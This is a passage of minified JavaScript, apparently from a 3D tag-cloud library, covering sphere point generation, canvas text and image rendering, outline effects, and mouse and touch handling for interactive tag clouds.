aJ=[],aM,aL,aK=(aI.xform?1:0);for(aM=1;aM<=3;++aM){for(aL=1;aL<=3;++aL){if(aK){aJ.push(this[aM][1]*aI[1][aL]+this[aM][2]*aI[2][aL]+this[aM][3]*aI[3][aL])}else{aJ.push(this[aM][aL]*aI)}}}return new R(aJ)};aG.xform=function(aI){var j={},i=aI.x,aK=aI.y,aJ=aI.z;j.x=i*this[1][1]+aK*this[2][1]+aJ*this[3][1];j.y=i*this[1][2]+aK*this[2][2]+aJ*this[3][2];j.z=i*this[1][3]+aK*this[2][3]+aJ*this[3][3];return j};function q(aJ,aL,aR,aO,aQ){var aM,aP,j,aN,aS=[],aI=2/aJ,aK;aK=Math.PI*(3-F(5)+(parseFloat(aQ)?parseFloat(aQ):0));for(aM=0;aM<aJ;++aM){aP=aM*aI-1+(aI/2);j=F(1-aP*aP);aN=aM*aK;aS.push([w(aN)*j*aL,aP*aR,ah(aN)*j*aO])}return aS}function W(aK,aI,aN,aU,aR,aT){var aS,aV=[],aJ=2/aK,aL,aQ,aP,aO,aM;aL=Math.PI*(3-F(5)+(parseFloat(aT)?parseFloat(aT):0));for(aQ=0;aQ<aK;++aQ){aP=aQ*aJ-1+(aJ/2);aS=aQ*aL;aO=w(aS);aM=ah(aS);aV.push(aI?[aP*aN,aO*aU,aM*aR]:[aO*aN,aP*aU,aM*aR])}return aV}function N(aI,aJ,aM,aS,aQ,aO){var aR,aT=[],aK=Math.PI*2/aJ,aP,aN,aL;for(aP=0;aP<aJ;++aP){aR=aP*aK;aN=w(aR);aL=ah(aR);aT.push(aI?[aO*aM,aN*aS,aL*aQ]:[aN*aM,aO*aS,aL*aQ])}return aT}function am(aK,j,aI,aJ,i){return W(aK,0,j,aI,aJ,i)}function av(aK,j,aI,aJ,i){return W(aK,1,j,aI,aJ,i)}function d(aK,i,j,aI,aJ){aJ=isNaN(aJ)?0:aJ*1;return N(0,aK,i,j,aI,aJ)}function n(aK,i,j,aI,aJ){aJ=isNaN(aJ)?0:aJ*1;return N(1,aK,i,j,aI,aJ)}function ao(aI){var j=new Image;j.onload=function(){var aJ=j.width/2,i=j.height/2;aI.centreFunc=function(aO,aL,aM,aK,aN){aO.setTransform(1,0,0,1,0,0);aO.globalAlpha=1;aO.drawImage(j,aK-aJ,aN-i)}};j.src=aI.centreImage}function U(aL,i){var aK=aL,aJ,aI,j=(i*1).toPrecision(3)+\")\";if(aL[0]===\"#\"){if(!h[aL]){if(aL.length===4){h[aL]=\"rgba(\"+m[aL[1]]+m[aL[2]]+m[aL[3]]}else{h[aL]=\"rgba(\"+l[aL.substr(1,2)]+l[aL.substr(3,2)]+l[aL.substr(5,2)]}}aK=h[aL]+j}else{if(aL.substr(0,4)===\"rgb(\"||aL.substr(0,4)===\"hsl(\"){aK=(aL.replace(\"(\",\"a(\").replace(\")\",\",\"+j))}else{if(aL.substr(0,5)===\"rgba(\"||aL.substr(0,5)===\"hsla(\"){aJ=aL.lastIndexOf(\",\")+1,aI=aL.indexOf(\")\");i*=parseFloat(aL.substring(aJ,aI));aK=aL.substr(0,aJ)+i.toPrecision(3)+\")\"}}}return aK}function P(i,j){if(window.G_vmlCanvasManager){return null}var aI=C.createElement(\"canvas\");aI.width=i;aI.height=j;return aI}function al(){var j=P(3,3),aJ,aI;if(!j){return false}aJ=j.getContext(\"2d\");aJ.strokeStyle=\"#000\";aJ.shadowColor=\"#fff\";aJ.shadowBlur=3;aJ.globalAlpha=0;aJ.strokeRect(2,2,2,2);aJ.globalAlpha=1;aI=aJ.getImageData(2,2,1,1);j=null;return(aI.data[0]>0)}function ak(aM,j,aL,aK){var aJ=aM.createLinearGradient(0,0,j,0),aI;for(aI in aK){aJ.addColorStop(1-aI,aK[aI])}aM.fillStyle=aJ;aM.fillRect(0,aL,j,1)}function k(aK,aI,j){var aJ=1024,aO=1,aN=aK.weightGradient,aM,aQ,aL,aP;if(aK.gCanvas){aQ=aK.gCanvas.getContext(\"2d\");aO=aK.gCanvas.height}else{if(I(aN[0])){aO=aN.length}else{aN=[aN]}aK.gCanvas=aM=P(aJ,aO);if(!aM){return null}aQ=aM.getContext(\"2d\");for(aL=0;aL<aO;++aL){ak(aQ,aJ,aL,aN[aL])}}j=s(aE(j||0,aO-1),0);aP=aQ.getImageData(~~((aJ-1)*aI),j,1,1).data;return\"rgba(\"+aP[0]+\",\"+aP[1]+\",\"+aP[2]+\",\"+(aP[3]/255)+\")\"}function X(aR,aK,j,aV,aU,aS,aQ,aM,aJ,aT,aL,aP){var aO=aU+(aM||0)+(aJ.length&&aJ[0]<0?L(aJ[0]):0),aI=aS+(aM||0)+(aJ.length&&aJ[1]<0?L(aJ[1]):0),aN,aW;aR.font=aK;aR.textBaseline=\"top\";aR.fillStyle=j;aQ&&(aR.shadowColor=aQ);aM&&(aR.shadowBlur=aM);aJ.length&&(aR.shadowOffsetX=aJ[0],aR.shadowOffsetY=aJ[1]);for(aN=0;aN<aV.length;++aN){aW=0;if(aL){if(\"right\"==aP){aW=aT-aL[aN]}else{if(\"centre\"==aP){aW=(aT-aL[aN])/2}}}aR.fillText(aV[aN],aO+aW,aI);aI+=parseInt(aK)}}function at(aM,i,aL,j,aJ,aK,aI){if(aK){aM.beginPath();aM.moveTo(i,aL+aJ-aK);aM.arcTo(i,aL,i+aK,aL,aK);aM.arcTo(i+j,aL,i+j,aL+aK,aK);aM.arcTo(i+j,aL+aJ,i+j-aK,aL+aJ,aK);aM.arcTo(i,aL+aJ,i,aL+aJ-aK,aK);aM.closePath();aM[aI?\"stroke\":\"fill\"]()}else{aM[aI?\"strokeRect\":\"fillRect\"](i,aL,j,aJ)}}function g(aO,i,aM,aJ,aN,aI,aK,aL,j){this.strings=aO;this.font=i;this.width=aM;this.height=aJ;this.maxWidth=aN;this.stringWidths=aI;this.align=aK;this.valign=aL;this.scale=j}aa=g.prototype;aa.SetImage=function(aL,j,aJ,i,aK,aN,aI,aM){this.image=aL;this.iwidth=j*this.scale;this.iheight=aJ*this.scale;this.ipos=i;this.ipad=aK*this.scale;this.iscale=aM;this.ialign=aN;this.ivalign=aI};aa.Align=function(j,aI,i){var aJ=0;if(i==\"right\"||i==\"bottom\"){aJ=aI-j}else{if(i!=\"left\"&&i!=\"top\"){aJ=(aI-j)/2}}return aJ};aa.Create=function(aV,a1,aU,a2,a0,aZ,i,aY,aQ){var aO,aM,aW,a7,a4,a3,aK,aJ,aI,j,aN,aL,aP,aX,aT,a6=L(i[0]),a5=L(i[1]),aR,aS;aY=s(aY,a6+aZ,a5+aZ);a4=2*(aY+a2);aK=2*(aY+a2);aM=this.width+a4;aW=this.height+aK;aI=j=aY+a2;if(this.image){aN=aL=aY+a2;aP=this.iwidth;aX=this.iheight;if(this.ipos==\"top\"||this.ipos==\"bottom\"){if(aP<this.width){aN+=this.Align(aP,this.width,this.ialign)}else{aI+=this.Align(this.width,aP,this.align)}if(this.ipos==\"top\"){j+=aX+this.ipad}else{aL+=this.height+this.ipad}aM=s(aM,aP+a4);aW+=aX+this.ipad}else{if(aX<this.height){aL+=this.Align(aX,this.height,this.ivalign)}else{j+=this.Align(this.height,aX,this.valign)}if(this.ipos==\"right\"){aN+=this.width+this.ipad}else{aI+=aP+this.ipad}aM+=aP+this.ipad;aW=s(aW,aX+aK)}}aO=P(aM,aW);if(!aO){return null}a4=aK=a2/2;a3=aM-a2;aJ=aW-a2;aT=aE(aQ,a3/2,aJ/2);a7=aO.getContext(\"2d\");if(a1){a7.fillStyle=a1;at(a7,a4,aK,a3,aJ,aT)}if(a2){a7.strokeStyle=aU;a7.lineWidth=a2;at(a7,a4,aK,a3,aJ,aT,true)}if(aZ||a6||a5){aR=P(aM,aW);if(aR){aS=a7;a7=aR.getContext(\"2d\")}}X(a7,this.font,aV,this.strings,aI,j,0,0,[],this.maxWidth,this.stringWidths,this.align);if(this.image){a7.drawImage(this.image,aN,aL,aP,aX)}if(aS){a7=aS;a0&&(a7.shadowColor=a0);aZ&&(a7.shadowBlur=aZ);a7.shadowOffsetX=i[0];a7.shadowOffsetY=i[1];a7.drawImage(aR,0,0)}return aO};function v(aJ,j,aK){var aI=P(j,aK),aL;if(!aI){return null}aL=aI.getContext(\"2d\");aL.drawImage(aJ,(j-aJ.width)/2,(aK-aJ.height)/2);return aI}function ay(aJ,j,aK){var aI=P(j,aK),aL;if(!aI){return null}aL=aI.getContext(\"2d\");aL.drawImage(aJ,0,0,j,aK);return aI}function aD(aV,aQ,aW,a0,aR,aP,aN,aT,aL,aM){var aJ=aQ+((2*aT)+aP)*a0,aS=aW+((2*aT)+aP)*a0,aK=P(aJ,aS),aZ,aY,aI,aX,j,a1,aU,aO;if(!aK){return null}aP*=a0;aL*=a0;aY=aI=aP/2;aX=aJ-aP;j=aS-aP;aT=(aT*a0)+aY;aZ=aK.getContext(\"2d\");aO=aE(aL,aX/2,j/2);if(aR){aZ.fillStyle=aR;at(aZ,aY,aI,aX,j,aO)}if(aP){aZ.strokeStyle=aN;aZ.lineWidth=aP;at(aZ,aY,aI,aX,j,aO,true)}if(aM){a1=P(aJ,aS);aU=a1.getContext(\"2d\");aU.drawImage(aV,aT,aT,aQ,aW);aU.globalCompositeOperation=\"source-in\";aU.fillStyle=aN;aU.fillRect(0,0,aJ,aS);aU.globalCompositeOperation=\"destination-over\";aU.drawImage(aK,0,0);aU.globalCompositeOperation=\"source-over\";aZ.drawImage(a1,0,0)}else{aZ.drawImage(aV,aT,aT,aV.width,aV.height)}return{image:aK,width:aJ/a0,height:aS/a0}}function ar(aL,j,aK,aO,aP){var aM,aN,aI=parseFloat(j),aJ=s(aK,aO);aM=P(aK,aO);if(!aM){return null}if(j.indexOf(\"%\")>0){aI=aJ*aI/100}else{aI=aI*aP}aN=aM.getContext(\"2d\");aN.globalCompositeOperation=\"source-over\";aN.fillStyle=\"#fff\";if(aI>=aJ/2){aI=aE(aK,aO)/2;aN.beginPath();aN.moveTo(aK/2,aO/2);aN.arc(aK/2,aO/2,aI,0,2*Math.PI,false);aN.fill();aN.closePath()}else{aI=aE(aK/2,aO/2,aI);at(aN,0,0,aK,aO,aI,true);aN.fill()}aN.globalCompositeOperation=\"source-in\";aN.drawImage(aL,0,0,aK,aO);return aM}function Z(aO,aU,aQ,aK,aS,aT,aJ){var aV=L(aJ[0]),aP=L(aJ[1]),aL=aU+(aV>aT?aV+aT:aT*2)*aK,j=aQ+(aP>aT?aP+aT:aT*2)*aK,aN=aK*((aT||0)+(aJ[0]<0?aV:0)),aI=aK*((aT||0)+(aJ[1]<0?aP:0)),aM,aR;aM=P(aL,j);if(!aM){return null}aR=aM.getContext(\"2d\");aS&&(aR.shadowColor=aS);aT&&(aR.shadowBlur=aT*aK);aJ&&(aR.shadowOffsetX=aJ[0]*aK,aR.shadowOffsetY=aJ[1]*aK);aR.drawImage(aO,aN,aI,aU,aQ);return{image:aM,width:aL/aK,height:j/aK}}function t(aU,aM,aS){var aT=parseInt(aU.toString().length*aS),aL=parseInt(aS*2*aU.length),aJ=P(aT,aL),aP,j,aK,aO,aR,aQ,aI,aN;if(!aJ){return null}aP=aJ.getContext(\"2d\");aP.fillStyle=\"#000\";aP.fillRect(0,0,aT,aL);X(aP,aS+\"px \"+aM,\"#fff\",aU,0,0,0,0,[],\"centre\");j=aP.getImageData(0,0,aT,aL);aK=j.width;aO=j.height;aN={min:{x:aK,y:aO},max:{x:-1,y:-1}};for(aQ=0;aQ<aO;++aQ){for(aR=0;aR<aK;++aR){aI=(aQ*aK+aR)*4;if(j.data[aI+1]>0){if(aR<aN.min.x){aN.min.x=aR}if(aR>aN.max.x){aN.max.x=aR}if(aQ<aN.min.y){aN.min.y=aQ}if(aQ>aN.max.y){aN.max.y=aQ}}}}if(aK!=aT){aN.min.x*=(aT/aK);aN.max.x*=(aT/aK)}if(aO!=aL){aN.min.y*=(aT/aO);aN.max.y*=(aT/aO)}aJ=null;return aN}function o(i){return\"'\"+i.replace(/(\\'|\\\")/g,\"\").replace(/\\s*,\\s*/g,\"', '\")+\"'\"}function ad(i,j,aI){aI=aI||C;if(aI.addEventListener){aI.addEventListener(i,j,false)}else{aI.attachEvent(\"on\"+i,j)}}function a(i,j,aI){aI=aI||C;if(aI.removeEventListener){aI.removeEventListener(i,j)}else{aI.detachEvent(\"on\"+i,j)}}function ax(aM,aI,aQ,aL){var aR=aL.imageScale,aO,aJ,aN,j,aK,aP;if(!aI.complete){return ad(\"load\",function(){ax(aM,aI,aQ,aL)},aI)}if(!aM.complete){return ad(\"load\",function(){ax(aM,aI,aQ,aL)},aM)}aI.width=aI.width;aI.height=aI.height;if(aR){aM.width=aI.width*aR;aM.height=aI.height*aR}aQ.iw=aM.width;aQ.ih=aM.height;if(aL.txtOpt){aJ=aM;aO=aL.zoomMax*aL.txtScale;aK=aQ.iw*aO;aP=aQ.ih*aO;if(aK<aI.naturalWidth||aP<aI.naturalHeight){aJ=ay(aM,aK,aP);if(aJ){aQ.fimage=aJ}}else{aK=aQ.iw;aP=aQ.ih;aO=1}if(parseFloat(aL.imageRadius)){aQ.image=aQ.fimage=aM=ar(aQ.image,aL.imageRadius,aK,aP,aO)}if(!aQ.HasText()){if(aL.shadow){aJ=Z(aQ.image,aK,aP,aO,aL.shadow,aL.shadowBlur,aL.shadowOffset);if(aJ){aQ.fimage=aJ.image;aQ.w=aJ.width;aQ.h=aJ.height}}if(aL.bgColour||aL.bgOutlineThickness){aN=aL.bgColour==\"tag\"?Y(aQ.a,\"background-color\"):aL.bgColour;j=aL.bgOutline==\"tag\"?Y(aQ.a,\"color\"):(aL.bgOutline||aL.textColour);aK=aQ.fimage.width;aP=aQ.fimage.height;if(aL.outlineMethod==\"colour\"){aJ=aD(aQ.fimage,aK,aP,aO,aN,aL.bgOutlineThickness,aQ.outline.colour,aL.padding,aL.bgRadius,1);if(aJ){aQ.oimage=aJ.image}}aJ=aD(aQ.fimage,aK,aP,aO,aN,aL.bgOutlineThickness,j,aL.padding,aL.bgRadius);if(aJ){aQ.fimage=aJ.image;aQ.w=aJ.width;aQ.h=aJ.height}}if(aL.outlineMethod==\"size\"){if(aL.outlineIncrease>0){aQ.iw+=2*aL.outlineIncrease;aQ.ih+=2*aL.outlineIncrease;aK=aO*aQ.iw;aP=aO*aQ.ih;aJ=ay(aQ.fimage,aK,aP);aQ.oimage=aJ;aQ.fimage=v(aQ.fimage,aQ.oimage.width,aQ.oimage.height)}else{aK=aO*(aQ.iw+(2*aL.outlineIncrease));aP=aO*(aQ.ih+(2*aL.outlineIncrease));aJ=ay(aQ.fimage,aK,aP);aQ.oimage=v(aJ,aQ.fimage.width,aQ.fimage.height)}}}}aQ.Init()}function Y(aJ,aI){var j=C.defaultView,i=aI.replace(/\\-([a-z])/g,function(aK){return aK.charAt(1).toUpperCase()});return(j&&j.getComputedStyle&&j.getComputedStyle(aJ,null).getPropertyValue(aI))||(aJ.currentStyle&&aJ.currentStyle[i])}function u(j,aJ,aI){var i=1,aK;if(aJ){i=1*(j.getAttribute(aJ)||aI)}else{if(aK=Y(j,\"font-size\")){i=(aK.indexOf(\"px\")>-1&&aK.replace(\"px\",\"\")*1)||(aK.indexOf(\"pt\")>-1&&aK.replace(\"pt\",\"\")*1.25)||aK*3.3}}return i}function f(i){return i.target&&ai(i.target.id)?i.target.id:i.srcElement.parentNode.id}function S(aK,aL){var aJ,aI,i=parseInt(Y(aL,\"width\"))/aL.width,j=parseInt(Y(aL,\"height\"))/aL.height;if(ai(aK.offsetX)){aJ={x:aK.offsetX,y:aK.offsetY}}else{aI=ab(aL.id);if(ai(aK.changedTouches)){aK=aK.changedTouches[0]}if(aK.pageX){aJ={x:aK.pageX-aI.x,y:aK.pageY-aI.y}}}if(aJ&&i&&j){aJ.x/=i;aJ.y/=j}return aJ}function B(aI){var j=aI.target||aI.fromElement.parentNode,i=y.tc[j.id];if(i){i.mx=i.my=-1;i.UnFreeze();i.EndDrag()}}function af(aM){var aJ,aI=y,j,aL,aK=f(aM);for(aJ in aI.tc){j=aI.tc[aJ];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}if(aK&&aI.tc[aK]){j=aI.tc[aK];if(aL=S(aM,j.canvas)){j.mx=aL.x;j.my=aL.y;j.Drag(aM,aL)}j.drawn=0}}function z(aJ){var j=y,i=C.addEventListener?0:1,aI=f(aJ);if(aI&&aJ.button==i&&j.tc[aI]){j.tc[aI].BeginDrag(aJ)}}function aF(aK){var aI=y,j=C.addEventListener?0:1,aJ=f(aK),i;if(aJ&&aK.button==j&&aI.tc[aJ]){i=aI.tc[aJ];af(aK);if(!i.EndDrag()&&!i.touchState){i.Clicked(aK)}}}function T(aJ){var j=f(aJ),i=(j&&y.tc[j]),aI;if(i&&aJ.changedTouches){if(aJ.touches.length==1&&i.touchState==0){i.touchState=1;i.BeginDrag(aJ);if(aI=S(aJ,i.canvas)){i.mx=aI.x;i.my=aI.y;i.drawn=0}}else{if(aJ.targetTouches.length==2&&i.pinchZoom){i.touchState=3;i.EndDrag();i.BeginPinch(aJ)}else{i.EndDrag();i.EndPinch();i.touchState=0}}}}function r(aI){var j=f(aI),i=(j&&y.tc[j]);if(i&&aI.changedTouches){switch(i.touchState){case 1:i.Draw();i.Clicked();break;case 2:i.EndDrag();break;case 3:i.EndPinch()}i.touchState=0}}function aA(aM){var aJ,aI=y,j,aL,aK=f(aM);for(aJ in aI.tc){j=aI.tc[aJ];if(j.tttimer){clearTimeout(j.tttimer);j.tttimer=null}}j=(aK&&aI.tc[aK]);if(j&&aM.changedTouches&&j.touchState){switch(j.touchState){case 1:case 2:if(aL=S(aM,j.canvas)){j.mx=aL.x;j.my=aL.y;if(j.Drag(aM,aL)){j.touchState=2}}break;case 3:j.Pinch(aM)}j.drawn=0}}function ag(aI){var i=y,j=f(aI);if(j&&i.tc[j]){aI.cancelBubble=true;aI.returnValue=false;aI.preventDefault&&aI.preventDefault();i.tc[j].Wheel((aI.wheelDelta||aI.detail)>0)}}function ac(aJ){var aI,j=y;clearTimeout(j.scrollTimer);for(aI in j.tc){j.tc[aI].Pause()}j.scrollTimer=setTimeout(function(){var aL,aK=y;for(aL in aK.tc){aK.tc[aL].Resume()}},j.scrollPause)}function O(){E(G())}function E(aJ){var j=y.tc,aI;y.NextFrame(y.interval);aJ=aJ||G();for(aI in j){j[aI].Draw(aJ)}}function ab(aI){var aL=C.getElementById(aI),i=aL.getBoundingClientRect(),aO=C.documentElement,aM=C.body,aN=window,aJ=aN.pageXOffset||aO.scrollLeft,aP=aN.pageYOffset||aO.scrollTop,aK=aO.clientLeft||aM.clientLeft,j=aO.clientTop||aM.clientTop;return{x:i.left+aJ-aK,y:i.top+aP-j}}function V(j,aJ,aK,aI){var i=j.radius*j.z1/(j.z1+j.z2+aJ.z);return{x:aJ.x*i*aK,y:aJ.y*i*aI,z:aJ.z,w:(j.z1-aJ.z)/j.z2}}function aC(i){this.e=i;this.br=0;this.line=[];this.text=[];this.original=i.innerText||i.textContent}aH=aC.prototype;aH.Empty=function(){for(var j=0;j<this.text.length;++j){if(this.text[j].length){return false}}return true};aH.Lines=function(aK){var aJ=aK?1:0,aL,j,aI;aK=aK||this.e;aL=aK.childNodes;j=aL.length;for(aI=0;aI<j;++aI){if(aL[aI].nodeName==\"BR\"){this.text.push(this.line.join(\" \"));this.br=1}else{if(aL[aI].nodeType==3){if(this.br){this.line=[aL[aI].nodeValue];this.br=0}else{this.line.push(aL[aI].nodeValue)}}else{this.Lines(aL[aI])}}}aJ||this.br||this.text.push(this.line.join(\" \"));return this.text};aH.SplitWidth=function(aI,aP,aM,aL){var aK,aJ,aO,aN=[];aP.font=aL+\"px \"+aM;for(aK=0;aK<this.text.length;++aK){aO=this.text[aK].split(/\\s+/);this.line=[aO[0]];for(aJ=1;aJ<aO.length;++aJ){if(aP.measureText(this.line.join(\" \")+\" \"+aO[aJ]).width>aI){aN.push(this.line.join(\" \"));this.line=[aO[aJ]]}else{this.line.push(aO[aJ])}}aN.push(this.line.join(\" \"))}return this.text=aN};function J(i,j){this.ts=null;this.tc=i;this.tag=j;this.x=this.y=this.w=this.h=this.sc=1;this.z=0;this.pulse=1;this.pulsate=i.pulsateTo<1;this.colour=i.outlineColour;this.adash=~~i.outlineDash;this.agap=~~i.outlineDashSpace||this.adash;this.aspeed=i.outlineDashSpeed*1;if(this.colour==\"tag\"){this.colour=Y(j.a,\"color\")}else{if(this.colour==\"tagbg\"){this.colour=Y(j.a,\"background-color\")}}this.Draw=this.pulsate?this.DrawPulsate:this.DrawSimple;this.radius=i.outlineRadius|0;this.SetMethod(i.outlineMethod)}x=J.prototype;x.SetMethod=function(aI){var j={block:[\"PreDraw\",\"DrawBlock\"],colour:[\"PreDraw\",\"DrawColour\"],outline:[\"PostDraw\",\"DrawOutline\"],classic:[\"LastDraw\",\"DrawOutline\"],size:[\"PreDraw\",\"DrawSize\"],none:[\"LastDraw\"]},i=j[aI]||j.outline;if(aI==\"none\"){this.Draw=function(){return 1}}else{this.drawFunc=this[i[1]]}this[i[0]]=this.Draw};x.Update=function(aO,aN,aP,aK,aL,aM,aJ,i){var j=this.tc.outlineOffset,aI=2*j;this.x=aL*aO+aJ-j;this.y=aL*aN+i-j;this.w=aL*aP+aI;this.h=aL*aK+aI;this.sc=aL;this.z=aM};x.Ants=function(aN){if(!this.adash){return}var aK=this.adash,aM=this.agap,aQ=this.aspeed,j=aK+aM,aL=0,aJ=aK,i=aM,aP=0,aO=0,aI;if(aQ){aO=L(aQ)*(G()-this.ts)/50;if(aQ<0){aO=8640000-aO}aQ=~~aO%j}if(aQ){if(aK>=aQ){aL=aK-aQ;aJ=aQ}else{i=j-aQ;aP=aM-i}aI=[aL,i,aJ,aP]}else{aI=[aK,aM]}aN.setLineDash(aI)};x.DrawOutline=function(aM,i,aL,j,aI,aK){var aJ=aE(this.radius,aI/2,j/2);aM.strokeStyle=aK;this.Ants(aM);at(aM,i,aL,j,aI,aJ,true)};x.DrawSize=function(aP,aS,aQ,aT,aN,j,aU,aJ,aR){var aM=aU.w,aI=aU.h,aK,aL,aO;if(this.pulsate){if(aU.image){aO=(aU.image.height+this.tc.outlineIncrease)/aU.image.height}else{aO=aU.oscale}aL=aU.fimage||aU.image;aK=1+((aO-1)*(1-this.pulse));aU.h*=aK;aU.w*=aK}else{aL=aU.oimage}aU.alpha=1;aU.Draw(aP,aJ,aR,aL);aU.h=aI;aU.w=aM;return 1};x.DrawColour=function(aJ,aM,aK,aN,aI,i,aO,j,aL){if(aO.oimage){if(this.pulse<1){aO.alpha=1-au(this.pulse,2);aO.Draw(aJ,j,aL,aO.fimage);aO.alpha=this.pulse}else{aO.alpha=1}aO.Draw(aJ,j,aL,aO.oimage);return 1}return this[aO.image?\"DrawColourImage\":\"DrawColourText\"](aJ,aM,aK,aN,aI,i,aO,j,aL)};x.DrawColourText=function(aK,aN,aL,aO,aI,i,aP,j,aM){var aJ=aP.colour;aP.colour=i;aP.alpha=1;aP.Draw(aK,j,aM);aP.colour=aJ;return 1};x.DrawColourImage=function(aN,aQ,aO,aR,aM,i,aU,j,aP){var aS=aN.canvas,aK=~~s(aQ,0),aJ=~~s(aO,0),aL=aE(aS.width-aK,aR)+0.5|0,aT=aE(aS.height-aJ,aM)+0.5|0,aI;if(p){p.width=aL,p.height=aT}else{p=P(aL,aT)}if(!p){return this.SetMethod(\"outline\")}aI=p.getContext(\"2d\");aI.drawImage(aS,aK,aJ,aL,aT,0,0,aL,aT);aN.clearRect(aK,aJ,aL,aT);if(this.pulsate){aU.alpha=1-au(this.pulse,2)}else{aU.alpha=1}aU.Draw(aN,j,aP);aN.setTransform(1,0,0,1,0,0);aN.save();aN.beginPath();aN.rect(aK,aJ,aL,aT);aN.clip();aN.globalCompositeOperation=\"source-in\";aN.fillStyle=i;aN.fillRect(aK,aJ,aL,aT);aN.restore();aN.globalAlpha=1;aN.globalCompositeOperation=\"destination-over\";aN.drawImage(p,0,0,aL,aT,aK,aJ,aL,aT);aN.globalCompositeOperation=\"source-over\";return 1};x.DrawBlock=function(aM,i,aL,j,aI,aK){var aJ=aE(this.radius,aI/2,j/2);aM.fillStyle=aK;at(aM,i,aL,j,aI,aJ)};x.DrawSimple=function(aM,i,j,aJ,aL,aK){var aI=this.tc;aM.setTransform(1,0,0,1,0,0);aM.strokeStyle=this.colour;aM.lineWidth=aI.outlineThickness;aM.shadowBlur=aM.shadowOffsetX=aM.shadowOffsetY=0;aM.globalAlpha=aK?aL:1;return this.drawFunc(aM,this.x,this.y,this.w,this.h,this.colour,i,j,aJ)};x.DrawPulsate=function(aM,i,j,aJ){var aK=G()-this.ts,aI=this.tc,aL=aI.pulsateTo+((1-aI.pulsateTo)*(0.5+(w(2*Math.PI*aK/(1000*aI.pulsateTime))/2)));this.pulse=aL=y.Smooth(1,aL);return this.DrawSimple(aM,i,j,aJ,aL,1)};x.Active=function(aJ,i,aI){var j=(i>=this.x&&aI>=this.y&&i<=this.x+this.w&&aI<=this.y+this.h);if(j){this.ts=this.ts||G()}else{this.ts=null}return j};x.PreDraw=x.PostDraw=x.LastDraw=aB;function e(aJ,aT,aP,aS,aQ,aK,aI,aM,aR,aL,aO,j,aN,i){this.tc=aJ;this.image=null;this.text=aT;this.text_original=i;this.line_widths=[];this.title=aP.title||null;this.a=aP;this.position=new ae(aS[0],aS[1],aS[2]);this.x=this.y=this.z=0;this.w=aQ;this.h=aK;this.colour=aI||aJ.textColour;this.bgColour=aM||aJ.bgColour;this.bgRadius=aR|0;this.bgOutline=aL||this.colour;this.bgOutlineThickness=aO|0;this.textFont=j||aJ.textFont;this.padding=aN|0;this.sc=this.alpha=1;this.weighted=!aJ.weight;this.outline=new J(aJ,this)}c=e.prototype;c.Init=function(j){var i=this.tc;this.textHeight=i.textHeight;if(this.HasText()){this.Measure(i.ctxt,i)}else{this.w=this.iw;this.h=this.ih}this.SetShadowColour=i.shadowAlpha?this.SetShadowColourAlpha:this.SetShadowColourFixed;this.SetDraw(i)};c.Draw=aB;c.HasText=function(){return this.text&&this.text[0].length>0};c.EqualTo=function(aI){var j=aI.getElementsByTagName(\"img\");if(this.a.href!=aI.href){return 0}if(j.length){return this.image.src==j[0].src}return(aI.innerText||aI.textContent)==this.text_original};c.SetImage=function(j){this.image=this.fimage=j};c.SetDraw=function(i){this.Draw=this.fimage?(i.ie>7?this.DrawImageIE:this.DrawImage):this.DrawText;i.noSelect&&(this.CheckActive=aB)};c.MeasureText=function(aL){var aJ,aI=this.text.length,j=0,aK;for(aJ=0;aJ<aI;++aJ){this.line_widths[aJ]=aK=aL.measureText(this.text[aJ]).width;j=s(j,aK)}return j};c.Measure=function(aN,aQ){var aO=t(this.text,this.textFont,this.textHeight),aR,i,aK,j,aI,aM,aP,aJ,aL;aP=aO?aO.max.y+aO.min.y:this.textHeight;aN.font=this.font=this.textHeight+\"px \"+this.textFont;aM=this.MeasureText(aN);if(aQ.txtOpt){aR=aQ.txtScale;i=aR*this.textHeight;aK=i+\"px \"+this.textFont;j=[aR*aQ.shadowOffset[0],aR*aQ.shadowOffset[1]];aN.font=aK;aI=this.MeasureText(aN);aL=new g(this.text,aK,aI+aR,(aR*aP)+aR,aI,this.line_widths,aQ.textAlign,aQ.textVAlign,aR);if(this.image){aL.SetImage(this.image,this.iw,this.ih,aQ.imagePosition,aQ.imagePadding,aQ.imageAlign,aQ.imageVAlign,aQ.imageScale)}aJ=aL.Create(this.colour,this.bgColour,this.bgOutline,aR*this.bgOutlineThickness,aQ.shadow,aR*aQ.shadowBlur,j,aR*this.padding,aR*this.bgRadius);if(aQ.outlineMethod==\"colour\"){this.oimage=aL.Create(this.outline.colour,this.bgColour,this.outline.colour,aR*this.bgOutlineThickness,aQ.shadow,aR*aQ.shadowBlur,j,aR*this.padding,aR*this.bgRadius)}else{if(aQ.outlineMethod==\"size\"){aO=t(this.text,this.textFont,this.textHeight+aQ.outlineIncrease);i=aO.max.y+aO.min.y;aK=(aR*(this.textHeight+aQ.outlineIncrease))+\"px \"+this.textFont;aN.font=aK;aI=this.MeasureText(aN);aL=new g(this.text,aK,aI+aR,(aR*i)+aR,aI,this.line_widths,aQ.textAlign,aQ.textVAlign,aR);if(this.image){aL.SetImage(this.image,this.iw+aQ.outlineIncrease,this.ih+aQ.outlineIncrease,aQ.imagePosition,aQ.imagePadding,aQ.imageAlign,aQ.imageVAlign,aQ.imageScale)}this.oimage=aL.Create(this.colour,this.bgColour,this.bgOutline,aR*this.bgOutlineThickness,aQ.shadow,aR*aQ.shadowBlur,j,aR*this.padding,aR*this.bgRadius);this.oscale=this.oimage.width/aJ.width;if(aQ.outlineIncrease>0){aJ=v(aJ,this.oimage.width,this.oimage.height)}else{this.oimage=v(this.oimage,aJ.width,aJ.height)}}}if(aJ){this.fimage=aJ;aM=this.fimage.width/aR;aP=this.fimage.height/aR}this.SetDraw(aQ);aQ.txtOpt=!!this.fimage}this.h=aP;this.w=aM};c.SetFont=function(j,aJ,aI,i){this.textFont=j;this.colour=aJ;this.bgColour=aI;this.bgOutline=i;this.Measure(this.tc.ctxt,this.tc)};c.SetWeight=function(aI){var j=this.tc,aK=j.weightMode.split(/[, 